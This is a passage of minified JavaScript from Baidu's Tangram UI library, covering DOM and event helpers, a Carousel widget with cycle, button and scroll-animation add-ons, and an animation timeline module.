s?s.nodeName!=="HTML":false};var h=function(e,y){var w,u=[],v="",t=y.nodeType?[y]:y;while((w=f.match.PSEUDO.exec(e))){v+=w[0];e=e.replace(f.match.PSEUDO,"")}e=f.relative[e]?e+"*":e;for(var x=0,s=t.length;x<s;x++){b(e,t[x],u)}return b.filter(v,u)};baidu.dom.query=b})();baidu.string=baidu.string||{};(function(){var a=new RegExp("(^[\\s\\t\\xa0\\u3000]+)|([\\u3000\\xa0\\s\\t]+\x24)","g");baidu.string.trim=function(b){return String(b).replace(a,"")}})();baidu.trim=baidu.string.trim;baidu.dom.removeClass=function(f,g){f=baidu.dom.g(f);var d=f.className.split(/\s+/),h=g.split(/\s+/),b,a=h.length,c,e=0;for(;e<a;++e){for(c=0,b=d.length;c<b;++c){if(d[c]==h[e]){d.splice(c,1);break}}}f.className=d.join(" ");return f};baidu.removeClass=baidu.dom.removeClass;baidu.dom.addClass=function(f,g){f=baidu.dom.g(f);var b=g.split(/\s+/),a=f.className,e=" "+a+" ",d=0,c=b.length;for(;d<c;d++){if(e.indexOf(" "+b[d]+" ")<0){a+=(a?" ":"")+b[d]}}f.className=a;return f};baidu.addClass=baidu.dom.addClass;baidu.dom.hasClass=function(c,d){c=baidu.dom.g(c);var b=baidu.string.trim(d).split(/\s+/),a=b.length;d=c.className.split(/\s+/).join(" ");while(a--){if(!(new RegExp("(^| )"+b[a]+"( |\x24)")).test(d)){return false}}return true};baidu.dom.toggleClass=function(a,b){if(baidu.dom.hasClass(a,b)){baidu.dom.removeClass(a,b)}else{baidu.dom.addClass(a,b)}};baidu.event=baidu.event||{};baidu.event._listeners=baidu.event._listeners||[];baidu.lang=baidu.lang||{};baidu.lang.isString=function(a){return"[object String]"==Object.prototype.toString.call(a)};baidu.isString=baidu.lang.isString;baidu.dom._g=function(a){if(baidu.lang.isString(a)){return document.getElementById(a)}return a};baidu._g=baidu.dom._g;baidu.event.on=function(b,e,g){e=e.replace(/^on/i,"");b=baidu.dom._g(b);var f=function(i){g.call(b,i)},a=baidu.event._listeners,d=baidu.event._eventFilter,h,c=e;e=e.toLowerCase();if(d&&d[e]){h=d[e](b,e,f);c=h.type;f=h.listener}if(b.addEventListener){b.addEventListener(c,f,false)}else{if(b.attachEvent){b.attachEvent("on"+c,f)}}a[a.length]=[b,e,g,f,c];return b};baidu.on=baidu.event.on;baidu.string.format=function(c,a){c=String(c);var b=Array.prototype.slice.call(arguments,1),d=Object.prototype.toString;if(b.length){b=b.length==1?(a!==null&&(/\[object Array\]|\[object Object\]/.test(d.call(a)))?a:b):b;return c.replace(/#\{(.+?)\}/g,function(e,g){var f=b[g];if("[object Function]"==d.call(f)){f=f(g)}return("undefined"==typeof f?"":f)})}return c};baidu.format=baidu.string.format;var T,baidu=T=baidu||{version:"1.3.8"};baidu.guid="$BAIDU$";window[baidu.guid]=window[baidu.guid]||{};baidu.ui=baidu.ui||{version:"1.3.8"};baidu.ui.getUI=function(c){var c=c.split("-"),b=baidu.ui,a=c.length,d=0;for(;d<a;d++){b=b[c[d].charAt(0).toUpperCase()+c[d].slice(1)]}return b};baidu.lang=baidu.lang||{};baidu.lang.isString=function(a){return"[object String]"==Object.prototype.toString.call(a)};baidu.isString=baidu.lang.isString;baidu.ui.create=function(b,a){if(baidu.lang.isString(b)){b=baidu.ui.getUI(b)}return new b(a)};baidu.dom=baidu.dom||{};baidu.dom.g=function(a){if("string"==typeof a||a instanceof String){return document.getElementById(a)}else{if(a&&a.nodeName&&(a.nodeType==1||a.nodeType==9)){return a}}return null};baidu.g=baidu.G=baidu.dom.g;(function(){var a=window[baidu.guid];baidu.lang.guid=function(){return"TANGRAM__"+(a._counter++).toString(36)};a._counter=a._counter||1})();window[baidu.guid]._instances=window[baidu.guid]._instances||{};baidu.lang.isFunction=function(a){return"[object Function]"==Object.prototype.toString.call(a)};baidu.lang.Class=function(a){this.guid=a||baidu.lang.guid();window[baidu.guid]._instances[this.guid]=this};window[baidu.guid]._instances=window[baidu.guid]._instances||{};baidu.lang.Class.prototype.dispose=function(){delete window[baidu.guid]._instances[this.guid];for(var a in this){if(!baidu.lang.isFunction(this[a])){delete this[a]}}this.disposed=true};baidu.lang.Class.prototype.toString=function(){return"[object "+(this._className||"Object")+"]"};baidu.lang.Event=function(a,b){this.type=a;this.returnValue=true;this.target=b||null;this.currentTarget=null};baidu.lang.Class.prototype.addEventListener=function(d,c,b){if(!baidu.lang.isFunction(c)){return}!this.__listeners&&(this.__listeners={});var a=this.__listeners,e;if(typeof b=="string"&&b){if(/[^\w\-]/.test(b)){throw ("nonstandard key:"+b)}else{c.hashCode=b;e=b}}d.indexOf("on")!=0&&(d="on"+d);typeof a[d]!="object"&&(a[d]={});e=e||baidu.lang.guid();c.hashCode=e;a[d][e]=c};baidu.lang.Class.prototype.removeEventListener=function(d,c){if(typeof c!="undefined"){if((baidu.lang.isFunction(c)&&!(c=c.hashCode))||(!baidu.lang.isString(c))){return}}!this.__listeners&&(this.__listeners={});d.indexOf("on")!=0&&(d="on"+d);var b=this.__listeners;if(!b[d]){return}if(typeof c!="undefined"){b[d][c]&&delete b[d][c]}else{for(var a in b[d]){delete b[d][a]}}};baidu.lang.Class.prototype.dispatchEvent=function(d,a){if(baidu.lang.isString(d)){d=new baidu.lang.Event(d)}!this.__listeners&&(this.__listeners={});a=a||{};for(var c in a){d[c]=a[c]}var c,b=this.__listeners,e=d.type;d.target=d.target||this;d.currentTarget=this;e.indexOf("on")!=0&&(e="on"+e);baidu.lang.isFunction(this[e])&&this[e].apply(this,arguments);if(typeof b[e]=="object"){for(c in b[e]){b[e][c].apply(this,arguments)}}return d.returnValue};baidu.event=baidu.event||{};baidu.event._listeners=baidu.event._listeners||[];baidu.dom._g=function(a){if(baidu.lang.isString(a)){return document.getElementById(a)}return a};baidu._g=baidu.dom._g;baidu.event.on=function(b,e,g){e=e.replace(/^on/i,"");b=baidu.dom._g(b);var f=function(i){g.call(b,i)},a=baidu.event._listeners,d=baidu.event._eventFilter,h,c=e;e=e.toLowerCase();if(d&&d[e]){h=d[e](b,e,f);c=h.type;f=h.listener}if(b.addEventListener){b.addEventListener(c,f,false)}else{if(b.attachEvent){b.attachEvent("on"+c,f)}}a[a.length]=[b,e,g,f,c];return b};baidu.on=baidu.event.on;baidu.event.un=function(c,f,b){c=baidu.dom._g(c);f=f.replace(/^on/i,"").toLowerCase();var i=baidu.event._listeners,d=i.length,e=!b,h,g,a;while(d--){h=i[d];if(h[1]===f&&h[0]===c&&(e||h[2]===b)){g=h[4];a=h[3];if(c.removeEventListener){c.removeEventListener(g,a,false)}else{if(c.detachEvent){c.detachEvent("on"+g,a)}}i.splice(d,1)}}return c};baidu.un=baidu.event.un;baidu.ui.Base={id:"",getId:function(a){var c=this,b;b="tangram-"+c.uiType+"--"+(c.id?c.id:c.guid);return a?b+"-"+a:b},getClass:function(b){var d=this,c=d.classPrefix,a=d.skin;if(b){c+="-"+b;a+="-"+b}if(d.skin){c+=" "+a}return c},getMain:function(){return baidu.g(this.mainId)},getBody:function(){return baidu.g(this.getId())},uiType:"",getCallRef:function(){return"window['$BAIDU$']._instances['"+this.guid+"']"},getCallString:function(d){var c=0,b=Array.prototype.slice.call(arguments,1),a=b.length;for(;c<a;c++){if(typeof b[c]=="string"){b[c]="'"+b[c]+"'"}}return this.getCallRef()+"."+d+"("+b.join(",")+");"},on:function(a,b,c){baidu.on(a,b,c);this.addEventListener("ondispose",function(){baidu.un(a,b,c)})},renderMain:function(b){var d=this,c=0,a;if(d.getMain()){return}b=baidu.g(b);if(!b){b=document.createElement("div");document.body.appendChild(b);b.style.position="absolute";b.className=d.getClass("main")}if(!b.id){b.id=d.getId("main")}d.mainId=b.id;b.setAttribute("data-guid",d.guid);return b},dispose:function(){this.dispatchEvent("dispose");baidu.lang.Class.prototype.dispose.call(this)}};baidu.object=baidu.object||{};baidu.extend=baidu.object.extend=function(c,a){for(var b in a){if(a.hasOwnProperty(b)){c[b]=a[b]}}return c};baidu.ui.createUI=function(c,j){j=j||{};var g=j.superClass||baidu.lang.Class,f=g==baidu.lang.Class?1:0,d,b,h=function(k,i){var l=this;k=k||{};g.call(l,!f?k:(k.guid||""),true);baidu.object.extend(l,h.options);baidu.object.extend(l,k);l.classPrefix=l.classPrefix||"tangram-"+l.uiType.toLowerCase();for(d in baidu.ui.behavior){if(typeof l[d]!="undefined"&&l[d]){baidu.object.extend(l,baidu.ui.behavior[d]);if(baidu.lang.isFunction(l[d])){l.addEventListener("onload",function(){baidu.ui.behavior[d].call(l[d].apply(l))})}else{baidu.ui.behavior[d].call(l)}}}c.apply(l,arguments);for(d=0,b=h._addons.length;d<b;d++){h._addons[d](l)}if(k.parent&&l.setParent){l.setParent(k.parent)}if(!i&&k.autoRender){l.render(k.element)}},a=function(){};a.prototype=g.prototype;var e=h.prototype=new a();for(d in baidu.ui.Base){e[d]=baidu.ui.Base[d]}h.extend=function(i){for(d in i){h.prototype[d]=i[d]}return h};h._addons=[];h.register=function(i){if(typeof i=="function"){h._addons.push(i)}};h.options={};return h};baidu.browser=baidu.browser||{};if(/msie (\d+\.\d)/i.test(navigator.userAgent)){baidu.browser.ie=baidu.ie=document.documentMode||+RegExp["\x241"]}baidu.dom.insertHTML=function(d,a,c){d=baidu.dom.g(d);var b,e;if(d.insertAdjacentHTML){d.insertAdjacentHTML(a,c)}else{b=d.ownerDocument.createRange();a=a.toUpperCase();if(a=="AFTERBEGIN"||a=="BEFOREEND"){b.selectNodeContents(d);b.collapse(a=="AFTERBEGIN")}else{e=a=="BEFOREBEGIN";b[e?"setStartBefore":"setEndAfter"](d);b.collapse(e)}b.insertNode(b.createContextualFragment(c))}return d};baidu.insertHTML=baidu.dom.insertHTML;baidu.string=baidu.string||{};baidu.string.format=function(c,a){c=String(c);var b=Array.prototype.slice.call(arguments,1),d=Object.prototype.toString;if(b.length){b=b.length==1?(a!==null&&(/\[object Array\]|\[object Object\]/.test(d.call(a)))?a:b):b;return c.replace(/#\{(.+?)\}/g,function(e,g){var f=b[g];if("[object Function]"==d.call(f)){f=f(g)}return("undefined"==typeof f?"":f)})}return c};baidu.format=baidu.string.format;baidu.array=baidu.array||{};baidu.each=baidu.array.forEach=baidu.array.each=function(g,e,b){var d,f,c,a=g.length;if("function"==typeof e){for(c=0;c<a;c++){f=g[c];d=e.call(b||g,f,c);if(d===false){break}}}return g};baidu.array.indexOf=function(e,b,d){var a=e.length,c=b;d=d|0;if(d<0){d=Math.max(0,a+d)}for(;d<a;d++){if(d in e&&e[d]===b){return d}}return -1};baidu.array.find=function(e,c){var d,b,a=e.length;if("function"==typeof c){for(b=0;b<a;b++){d=e[b];if(true===c.call(e,d,b)){return d}}}return null};baidu.dom.remove=function(a){a=baidu.dom._g(a);var b=a.parentNode;b&&b.removeChild(a)};baidu.dom.children=function(b){b=baidu.dom.g(b);for(var a=[],c=b.firstChild;c;c=c.nextSibling){if(c.nodeType==1){a.push(c)}}return a};baidu.dom.getDocument=function(a){a=baidu.dom.g(a);return a.nodeType==9?a:a.ownerDocument||a.document};baidu.dom.getComputedStyle=function(b,a){b=baidu.dom._g(b);var d=baidu.dom.getDocument(b),c;if(d.defaultView&&d.defaultView.getComputedStyle){c=d.defaultView.getComputedStyle(b,null);if(c){return c[a]||c.getPropertyValue(a)}}return""};baidu.dom._styleFixer=baidu.dom._styleFixer||{};baidu.dom._styleFilter=baidu.dom._styleFilter||[];baidu.dom._styleFilter.filter=function(b,e,f){for(var a=0,d=baidu.dom._styleFilter,c;c=d[a];a++){if(c=c[f]){e=c(b,e)}}return e};baidu.string.toCamelCase=function(a){if(a.indexOf("-")<0&&a.indexOf("_")<0){return a}return a.replace(/[-_][^-_]/g,function(b){return b.charAt(1).toUpperCase()})};baidu.dom.getStyle=function(c,b){var e=baidu.dom;c=e.g(c);b=baidu.string.toCamelCase(b);var d=c.style[b]||(c.currentStyle?c.currentStyle[b]:"")||e.getComputedStyle(c,b);if(!d){var a=e._styleFixer[b];if(a){d=a.get?a.get(c):baidu.dom.getStyle(c,a)}}if(a=e._styleFilter){d=a.filter(b,d,"get")}return d};baidu.getStyle=baidu.dom.getStyle;baidu.dom._NAME_ATTRS=(function(){var a={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",rowspan:"rowSpan",valign:"vAlign",usemap:"useMap",frameborder:"frameBorder"};if(baidu.browser.ie<8){a["for"]="htmlFor";a["class"]="className"}else{a.htmlFor="for";a.className="class"}return a})();baidu.dom.setAttr=function(b,a,c){b=baidu.dom.g(b);if("style"==a){b.style.cssText=c}else{a=baidu.dom._NAME_ATTRS[a]||a;b.setAttribute(a,c)}return b};baidu.setAttr=baidu.dom.setAttr;baidu.dom.setAttrs=function(c,a){c=baidu.dom.g(c);for(var b in a){baidu.dom.setAttr(c,b,a[b])}return c};baidu.setAttrs=baidu.dom.setAttrs;baidu.dom.create=function(c,a){var d=document.createElement(c),b=a||{};return baidu.dom.setAttrs(d,b)};(function(){var a=new RegExp("(^[\\s\\t\\xa0\\u3000]+)|([\\u3000\\xa0\\s\\t]+\x24)","g");baidu.string.trim=function(b){return String(b).replace(a,"")}})();baidu.trim=baidu.string.trim;baidu.dom.addClass=function(f,g){f=baidu.dom.g(f);var b=g.split(/\s+/),a=f.className,e=" "+a+" ",d=0,c=b.length;for(;d<c;d++){if(e.indexOf(" "+b[d]+" ")<0){a+=(a?" ":"")+b[d]}}f.className=a;return f};baidu.addClass=baidu.dom.addClass;baidu.dom.removeClass=function(f,g){f=baidu.dom.g(f);var d=f.className.split(/\s+/),h=g.split(/\s+/),b,a=h.length,c,e=0;for(;e<a;++e){for(c=0,b=d.length;c<b;++c){if(d[c]==h[e]){d.splice(c,1);break}}}f.className=d.join(" ");return f};baidu.removeClass=baidu.dom.removeClass;baidu.fn=baidu.fn||{};baidu.fn.bind=function(b,a){var c=arguments.length>2?[].slice.call(arguments,2):null;return function(){var e=baidu.lang.isString(b)?a[b]:b,d=(c)?c.concat([].slice.call(arguments,0)):arguments;return e.apply(a||e,d)}};baidu.object.each=function(e,c){var b,a,d;if("function"==typeof c){for(a in e){if(e.hasOwnProperty(a)){d=e[a];b=c.call(e,d,a);if(b===false){break}}}}return e};baidu.ui.Carousel=baidu.ui.createUI(function(a){var b=this,c=b.contentText||[];b._datas=c.slice(0,c.length);b._itemIds=[];b._items={};baidu.array.each(b._datas,function(d){b._itemIds.push(baidu.lang.guid())});b.flip=b.flip.toLowerCase();b.orientation=b.orientation.toLowerCase()}).extend({uiType:"carousel",orientation:"horizontal",flip:"item",pageSize:3,scrollIndex:0,offsetWidth:0,offsetHeight:0,_axis:{horizontal:{pos:"left",size:"width",offset:"offsetWidth",client:"clientWidth",scrollPos:"scrollLeft"},vertical:{pos:"top",size:"height",offset:"offsetHeight",client:"clientHeight",scrollPos:"scrollTop"}},tplDOM:'<div id="#{id}" class="#{class}">#{content}</div>',getString:function(){var a=this,b=baidu.string.format(a.tplDOM,{id:a.getId("scroll"),"class":a.getClass("scroll")});return baidu.string.format(a.tplDOM,{id:a.getId(),"class":a.getClass(),content:b})},render:function(b){var a=this;if(!b||a.getMain()){return}baidu.dom.insertHTML(a.renderMain(b),"beforeEnd",a.getString());a._renderItems();a._resizeView();a._moveCenter();a.focus(a.scrollIndex);a.addEventListener("onafterscroll",function(d){var c=a.orientation=="horizontal",e=a._axis[a.orientation],f=a.getScrollContainer();a._renderItems(d.index,d.scrollOffset);f.style[e.size]=parseInt(f.style[e.size])-a["_bound"+(c?"X":"Y")].offset*d.scrollUnit+"px";a._moveCenter()});a.dispatchEvent("onload")},_renderItems:function(a,g){var e=this,f=e.getScrollContainer(),a=Math.min(Math.max(a|0,0),e._datas.length-1),g=Math.min(Math.max(g|0,0),e.pageSize-1),f=e.getScrollContainer(),d=e.pageSize,b=0,c;while(f.firstChild){baidu.dom.remove(f.firstChild)}for(;b<d;b++){f.appendChild(e._getItemElement(a-g+b))}},_moveCenter:function(){if(!this._boundX){return}var b=this,a=b._axis[b.orientation];b.getBody()[a.scrollPos]=b.orientation=="horizontal"&&baidu.browser.ie==6?b._boundX.marginX:0},_resizeView:function(){if(this._datas.length<=0){return}var h=this,d=h._axis[h.orientation],i=h.orientation=="horizontal",g=h.getScrollContainer(),a=baidu.dom.children(g),e,c,b;function f(n,m){var m=m=="x",l=n[m?"offsetWidth":"offsetHeight"],k=parseInt(baidu.dom.getStyle(n,m?"marginLeft":"marginTop")),j=parseInt(baidu.dom.getStyle(n,m?"marginRight":"marginBottom"));isNaN(k)&&(k=0);isNaN(j)&&(j=0);return{offset:l+(i?k+j:Math.max(k,j)),marginX:k,marginY:j}}h._boundX=c=f(a[0],"x");h._boundY=b=f(a[0],"y");e=i?c:b;h.offsetWidth<=0&&(h.offsetWidth=c.offset);h.offsetHeight<=0&&(h.offsetHeight=b.offset);g.style.width=c.offset*(i?a.length:1)+(baidu.browser.ie==6?c.marginX:0)+"px";g.style.height=b.offset*(i?1:a.length)+(i?0:b.marginX)+"px";h.getBody().style[d.size]=e.offset*h.pageSize+(i?0:Math.min(e.marginX,e.marginY))+"px"},_baseItemElement:function(b){var e=this,f=e._itemIds[b],d=e._items[f]||{},a=e._datas[b],c;if(!d.element){d.element=c=baidu.dom.create("div",{id:f||"","class":e.getClass("item")});!f&&baidu.dom.addClass(c,e.getClass("item-empty"));c.innerHTML=a?a.content:"";if(f){d.handler=[{evtName:"click",handler:baidu.fn.bind("_onItemClickHandler",e,c)},{evtName:"mouseover",handler:baidu.fn.bind("_onMouseHandler",e,"mouseover")},{evtName:"mouseout",handler:baidu.fn.bind("_onMouseHandler",e,"mouseout")}];baidu.array.each(d.handler,function(g){baidu.event.on(c,g.evtName,g.handler)});e._items[f]=d}}return d.element},_getItemElement:function(a){return this._baseItemElement(a)},_onItemClickHandler:function(c,a){var b=this;b.focus(baidu.array.indexOf(b._itemIds,c.id));b.dispatchEvent("onitemclick")},_onMouseHandler:function(b,a){this.dispatchEvent("on"+b)},getCurrentIndex:function(){return this.scrollIndex},getTotalCount:function(){return this._datas.length},getItem:function(a){return baidu.dom.g(this._itemIds[a])},scrollTo:function(j,f,n){var m=this,c=m._axis[m.orientation],f=Math.min(Math.max(f|0,0),m.pageSize-1),l=m.getScrollContainer(),b=baidu.dom.children(l),q=m.getItem(j),p=n,a=baidu.array.indexOf(b,q)-f,h=Math.abs(a),g=m._datas.length,d=0,k,o,e;if((q&&a==0&&!n)||m._datas.length<=0||j<0||j>m._datas.length-1){return}if(!p){p=q?(a<0?"prev":(a>0?"next":"keep")):baidu.array.indexOf(m._itemIds,baidu.array.find(b,function(i){return !!i.id}).id)>j?"prev":"next"}e=p=="prev";if(!q||n){o=baidu.array.indexOf(m._itemIds,b[e?0:b.length-1].id);h=Math.abs(f-(e?0:m.pageSize-1))+((e?o:j)+g-(e?j:o))%g;h>m.pageSize&&(h=m.pageSize)}k=h>0&&document.createDocumentFragment();for(;d<h;d++){k.appendChild(m._getItemElement(e?j-f+d:m.pageSize+j+d-(q&&!n?baidu.array.indexOf(b,q):f+h)))}e?l.insertBefore(k,b[0]):l.appendChild(k);a=m["_bound"+(m.orientation=="horizontal"?"X":"Y")].offset*h;l.style[c.size]=parseInt(l.style[c.size])+a+"px";e&&(m.getBody()[c.scrollPos]+=a);if(m.dispatchEvent("onbeforescroll",{index:j,scrollOffset:f,direction:p,scrollUnit:h})){m.getBody()[c.scrollPos]+=h*m[c.offset]*(e?-1:1);m.dispatchEvent("onafterscroll",{index:j,scrollOffset:f,direction:p,scrollUnit:h})}},_getFlipIndex:function(b){var d=this,c=d.flip=="item",b=b=="prev",g=d.scrollIndex,a=g+(c?1:d.pageSize)*(b?-1:1),f=c?(b?0:d.pageSize-1):baidu.array.indexOf(baidu.dom.children(d.getScrollContainer()),d.getItem(g)),e;if(!c&&(a<0||a>d._datas.length-1)){a=g-f+(b?-1:d.pageSize);f=b?d.pageSize-1:0}return{index:a,scrollOffset:f}},_baseFlip:function(b){if(!this.getItem(this.scrollIndex)){return}var c=this,e=c.getScrollContainer(),d=c._getFlipIndex(b);if(d.index<0||d.index>c._datas.length-1){return}function a(f,h,g){if(c._fliping){return}c.addEventListener("onafterscroll",function(i){var j=i.target;j.focus(i.index);j._fliping=false;j.removeEventListener("onafterscroll",arguments.callee)});c._fliping=true;c.scrollTo(f,h,g)}if(c.flip=="item"){c.getItem(d.index)?c.focus(d.index):a(d.index,d.scrollOffset,b)}else{c._getItemElement(d.index).id&&a(d.index,d.scrollOffset,b)}},prev:function(){var a=this;a._baseFlip("prev");a.dispatchEvent("onprev")},next:function(){var a=this;a._baseFlip("next");a.dispatchEvent("onnext")},isFirst:function(){var a=this._getFlipIndex("prev");return a.index<0},isLast:function(){var a=this._getFlipIndex("next");return a.index>=this._datas.length},_blur:function(){var a=this,b=a._itemIds[a.scrollIndex];if(b){baidu.dom.removeClass(a._baseItemElement(a.scrollIndex),a.getClass("item-focus"));a.scrollIndex=-1}},focus:function(a){var c=this,d=c._itemIds[a],b=d&&c._baseItemElement(a);if(d){c._blur();baidu.dom.addClass(b,c.getClass("item-focus"));c.scrollIndex=a}},getScrollContainer:function(){return baidu.dom.g(this.getId("scroll"))},dispose:function(){var a=this;a.dispatchEvent("ondispose");baidu.object.each(a._items,function(b){b.handler&&baidu.array.each(b.handler,function(c){baidu.event.un(b.element,c.evtName,c.handler)})});baidu.dom.remove(a.getMain());baidu.lang.Class.prototype.dispose.call(a)}});baidu.fx=baidu.fx||{};baidu.lang.createClass=function(f,b){b=b||{};var e=b.superClass||baidu.lang.Class;var d=function(){if(e!=baidu.lang.Class){e.apply(this,arguments)}else{e.call(this)}f.apply(this,arguments)};d.options=b.options||{};var h=function(){},g=f.prototype;h.prototype=e.prototype;var a=d.prototype=new h();for(var c in g){a[c]=g[c]}typeof b.className=="string"&&(a._className=b.className);a.constructor=g.constructor;d.extend=function(k){for(var j in k){d.prototype[j]=k[j]}return d};return d};baidu.fx.Timeline=baidu.lang.createClass(function(a){baidu.object.extend(this,baidu.fx.Timeline.options);baidu.object.extend(this,a)},{className:"baidu.fx.Timeline",options:{interval:16,duration:500,dynamic:true}}).extend({launch:function(){var a=this;a.dispatchEvent("onbeforestart");typeof a.initialize=="function"&&a.initialize();a["\x06btime"]=new Date().getTime();a["\x06etime"]=a["\x06btime"]+(a.dynamic?a.duration:0);a["\x06pulsed"]();return a},"\x06pulsed":function(){var b=this;var a=new Date().getTime();b.percent=(a-b["\x06btime"])/b.duration;b.dispatchEvent("onbeforeupdate");if(a>=b["\x06etime"]){typeof b.render=="function"&&b.render(b.transition(b.percent=1));typeof b.finish=="function"&&b.finish();b.dispatchEvent("onafterfinish");b.dispose();return}typeof b.render=="function"&&b.render(b.transition(b.percent));b.dispatchEvent("onafterupdate");b["\x06timer"]=setTimeout(function(){b["\x06pulsed"]()},b.interval)},transition:function(a){return a},cancel:function(){this["\x06timer"]&&clearTimeout(this["\x06timer"]);this["\x06etime"]=this["\x06btime"];typeof this.restore=="function"&&this.restore();this.dispatchEvent("oncancel");this.dispose()},end:function(){this["\x06timer"]&&clearTimeout(this["\x06timer"]);this["\x06etime"]=this["\x06btime"];this["\x06pulsed"]()}});baidu.fx.create=function(d,b,c){var e=new baidu.fx.Timeline(b);e.element=d;e._className=c||e._className;e["\x06original"]={};var a="baidu_current_effect";e.addEventListener("onbeforestart",function(){var g=this,f;g.attribName="att_"+g._className.replace(/\W/g,"_");f=g.element.getAttribute(a);g.element.setAttribute(a,(f||"")+"|"+g.guid+"|",0);if(!g.overlapping){(f=g.element.getAttribute(g.attribName))&&window[baidu.guid]._instances[f].cancel();g.element.setAttribute(g.attribName,g.guid,0)}});e["\x06clean"]=function(h){var g=this,f;if(h=g.element){h.removeAttribute(g.attribName);f=h.getAttribute(a);f=f.replace("|"+g.guid+"|","");if(!f){h.removeAttribute(a)}else{h.setAttribute(a,f,0)}}};e.addEventListener("oncancel",function(){this["\x06clean"]();this["\x06restore"]()});e.addEventListener("onafterfinish",function(){this["\x06clean"]();this.restoreAfterFinish&&this["\x06restore"]()});e.protect=function(f){this["\x06original"][f]=this.element.style[f]};e["\x06restore"]=function(){var j=this["\x06original"],h=this.element.style,f;for(var g in j){f=j[g];if(typeof f=="undefined"){continue}h[g]=f;if(!f&&h.removeAttribute){h.removeAttribute(g)}else{if(!f&&h.removeProperty){h.removeProperty(g)}}}};return e};baidu.fx.scrollBy=function(b,g,a){if(!(b=baidu.dom.g(b))||typeof g!="object"){return null}var f={},e={};f.x=g[0]||g.x||0;f.y=g[1]||g.y||0;var c=baidu.fx.create(b,baidu.object.extend({initialize:function(){var h=e.sTop=b.scrollTop;var d=e.sLeft=b.scrollLeft;e.sx=Math.min(b.scrollWidth-b.clientWidth-d,f.x);e.sy=Math.min(b.scrollHeight-b.clientHeight-h,f.y)},transition:function(d){return 1-Math.pow(1-d,2)},render:function(d){b.scrollTop=(e.sy*d+e.sTop);b.scrollLeft=(e.sx*d+e.sLeft)},restore:function(){b.scrollTop=e.sTop;b.scrollLeft=e.sLeft}},a),"baidu.fx.scroll");return c.launch()};baidu.fx.scrollTo=function(c,a,b){if(!(c=baidu.dom.g(c))||typeof a!="object"){return null}var e={};e.x=(a[0]||a.x||0)-c.scrollLeft;e.y=(a[1]||a.y||0)-c.scrollTop;return baidu.fx.scrollBy(c,e,b)};baidu.fx.current=function(d){if(!(d=baidu.dom.g(d))){return null}var b,f,e=/\|([^\|]+)\|/g;do{if(f=d.getAttribute("baidu_current_effect")){break}}while((d=d.parentNode)&&d.nodeType==1);if(!f){return null}if((b=f.match(e))){e=/\|([^\|]+)\|/;for(var c=0;c<b.length;c++){e.test(b[c]);b[c]=window[baidu.guid]._instances[RegExp["\x241"]]}}return b};baidu.ui.Carousel.register(function(a){if(!a.enableFx){return}a.addEventListener("onbeforescroll",function(c){if(baidu.fx.current(a.getBody())){return}var e=c.direction=="prev",d=a._axis[a.orientation],b=a.orientation=="horizontal",f=a.getBody()[d.scrollPos]+c.scrollUnit*a[d.offset]*(e?-1:1);a.scrollFxOptions=baidu.object.extend(a.scrollFxOptions,{carousel:a,index:c.index,scrollOffset:c.scrollOffset,direction:c.direction,scrollUnit:c.scrollUnit});baidu.lang.isFunction(a.scrollFx)&&a.scrollFx(a.getBody(),{x:b?f:0,y:b?0:f},a.scrollFxOptions);c.returnValue=false})});baidu.ui.Carousel.extend({enableFx:true,scrollFx:baidu.fx.scrollTo,scrollFxOptions:{duration:500,onbeforestart:function(a){var b=a.target;a.target.carousel.dispatchEvent("onbeforestartscroll",{index:b.index,scrollOffset:b.scrollOffset,direction:b.direction,scrollUnit:b.scrollUnit})},onafterfinish:function(a){var b=a.target;b.carousel.dispatchEvent("onafterscroll",{index:b.index,scrollOffset:b.scrollOffset,direction:b.direction,scrollUnit:b.scrollUnit})}}});baidu.ui.Carousel.register(function(a){if(!a.isCycle){return}a._itemsBuff={};a._getItemElement=function(b){var f=this,e=f._datas.length,b=(b+e)%e,g=f._itemIds[b],d=baidu.dom.g(g),c;if(d){c=f._itemsBuff[g+"-buff"];if(!c){c=baidu.dom.create("div",{id:g+"-buff","class":f.getClass("item")});c.innerHTML=f._datas[b].content;f._itemsBuff[g+"-buff"]=c}}else{c=f._baseItemElement(b)}return c};a._getFlipIndex=function(c){var f=this,e=f.flip=="item",c=c=="prev",h=f.scrollIndex,b=h+(e?1:f.pageSize)*(c?-1:1),g=e?(c?0:f.pageSize-1):baidu.array.indexOf(baidu.dom.children(f.getScrollContainer()),f.getItem(h)),d=f._datas.length;return{index:(b+d)%d,scrollOffset:g}};a.addEventListener("onremoveitem",function(b){delete this._itemsBuff[b.id+"-buff"]})});baidu.ui.Carousel.prototype.isCycle=true;baidu.ui.Carousel.register(function(a){if(!a.showButton){return}a.btnLabel=baidu.object.extend({prev:"&lt;",next:"&gt;"},a.btnLabel);a.addEventListener("onload",function(){baidu.dom.insertHTML(a.getMain(),"afterBegin",baidu.string.format(a.tplBtn,{"class":a.getClass("btn-base")+" "+a.getClass("btn-prev"),handler:a.getCallString("prev"),content:a.btnLabel.prev}));baidu.dom.insertHTML(a.getMain(),"beforeEnd",baidu.string.format(a.tplBtn,{"class":a.getClass("btn-base")+" "+a.getClass("btn-next"),handler:a.getCallString("next"),content:a.btnLabel.next}))})});baidu.object.extend(baidu.ui.Carousel.prototype,{showButton:true,tplBtn:'<a class="#{class}" onclick="#{handler}" href="javascript:void(0);">#{content}</a>'});